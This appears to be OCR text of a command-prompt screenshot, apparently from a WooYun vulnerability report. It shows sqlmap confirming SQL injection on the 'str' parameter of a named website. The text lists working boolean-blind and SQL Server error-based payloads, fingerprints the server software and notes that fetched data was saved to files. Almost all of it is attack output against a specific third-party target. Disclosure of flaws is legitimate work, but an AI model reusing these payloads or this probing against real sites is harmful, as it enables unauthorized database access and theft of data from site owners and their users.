 管理员: C:\Windows\system32\cmd.exe
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:39:08
[10:39:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:39:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: str
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: str=a%' AND 7616=7616 AND '%'='
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: str=a%' AND 2000=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(99)+CH
AR(115)+CHAR(113)+(SELECT (CASE WHEN (2000=2000) THEN CHAR(49) ELSE CHAR(48) END
))+CHAR(113)+CHAR(111)+CHAR(99)+CHAR(97)+CHAR(113))) AND '%'='
---
[10:39:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:39:09] [INFO] fetched data logged to text files under 'E:\workdesk\sqlmap\sq
lmap\output\www.sxgjj.com'
[*] shutting down at 10:39:09
E:\workdesk\sqlmap\sqlmap>_
www.wooyun.org